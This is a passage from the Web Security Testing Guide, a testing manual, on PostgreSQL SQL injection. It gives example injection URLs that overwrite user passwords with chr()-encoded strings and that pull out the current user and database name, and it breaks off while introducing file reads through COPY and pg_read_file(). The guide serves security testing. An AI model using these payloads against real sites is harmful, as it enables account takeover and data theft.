 Web Security Testing Guide v4.2
267
chr(n) : Returns the character whose ASCII value corresponds to the number n
ascii(n) : Returns the ASCII value which corresponds to the character n
Let’s say you want to encode the string ‘root’:
select ascii('r')
114
select ascii('o')
111
select ascii('t')
116
We can encode ‘root’ as:
chr(114)||chr(111)||chr(111)||chr(116)
Example
http://www.example.com/store.php?id=1; UPDATE users SET PASSWORD=chr(114)||chr(111)||chr(111)||chr(116)-
-
Attack Vectors
Current User
The identity of the current user can be retrieved with the following SQL SELECT statements:
SELECT user
SELECT current_user
SELECT session_user
SELECT usename FROM pg_user
SELECT getpgusername()
Example
http://www.example.com/store.php?id=1 UNION ALL SELECT user,NULL,NULL--
http://www.example.com/store.php?id=1 UNION ALL SELECT current_user, NULL, NULL--
Current Database
The built-in function current_database() returns the current database name.
Example
http://www.example.com/store.php?id=1 UNION ALL SELECT current_database(),NULL,NULL--
Reading from a File
PostgreSQL provides two ways to access a local ﬁle:
COPY statement
pg_read_file() internal function (starting from PostgreSQL 8.1)
COPY
This operator copies data between a ﬁle and a table. The PostgreSQL engine accesses the local ﬁle system as the
postgres user.
Example
 